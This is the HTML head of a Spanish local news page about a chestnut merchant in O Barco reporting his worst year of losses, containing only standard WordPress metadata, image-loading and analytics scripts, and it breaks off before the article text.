

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/
body_size: 40409
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>Carlos Moral: &quot;Este es el peor año que recuerdo de pérdidas en el sector de la castaña&quot;</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Carlos Moral, propietario de Castañas Moral, en O Barco, afirma que esta campaña de la castaña es un desastre, el peor año de pérdidas" /><link rel="canonical" href="https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Carlos Moral: &quot;Este es el peor año que recuerdo de pérdidas en el sector de la castaña&quot;" /><meta property="og:description" content="Carlos Moral, propietario de Castañas Moral, en O Barco, afirma que esta campaña de la castaña es un desastre, el peor año de pérdidas" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta property="article:publisher" content="https://www.facebook.com/valdeorrasdecerca" /><meta property="article:published_time" content="2023-10-26T06:56:14+00:00" /><meta property="article:modified_time" content="2023-11-01T08:08:05+00:00" /><meta property="og:image" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-2.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="768" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Susana Prieto" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@SusanaPrietoDig" /><meta name="twitter:site" content="@SusanaPrietoDig" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Susana Prieto" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="4 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/#article","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/"},"author":{"name":"Susana Prieto","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9"},"headline":"Carlos Moral: «Este es el peor año que recuerdo de pérdidas en el sector de la castaña»","datePublished":"2023-10-26T06:56:14+00:00","dateModified":"2023-11-01T08:08:05+00:00","mainEntityOfPage":{"@id":"https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/"},"wordCount":573,"commentCount":0,"publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"image":{"@id":"https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-2.jpg","keywords":["Carlos Moral","castaña","castañas","Castañas Moral","gente","O Barco"],"articleSection":["Gente","Noticias","O Barco"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/#respond"]}],"copyrightYear":"2023","copyrightHolder":{"@id":"https://www.valdeorrasdecerca.com/#organization"}},{"@type":["WebPage","ItemPage"],"@id":"https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/","url":"https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/","name":"Carlos Moral: \"Este es el peor año que recuerdo de pérdidas en el sector de la castaña\"","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-2.jpg","datePublished":"2023-10-26T06:56:14+00:00","dateModified":"2023-11-01T08:08:05+00:00","description":"Carlos Moral, propietario de Castañas Moral, en O Barco, afirma que esta campaña de la castaña es un desastre, el peor año de pérdidas","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-2.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-2.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"Carlos Moral: &#8220;Este es el peor año que recuerdo de pérdidas en el sector de la castaña&#8221;"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Person","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9","name":"Susana Prieto","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/#/schema/person/image/","url":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","caption":"Susana Prieto"},"description":"Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid."},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Comentario Carlos Moral: «Este es el peor año que recuerdo de pérdidas en el sector de la castaña» del feed" href="https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
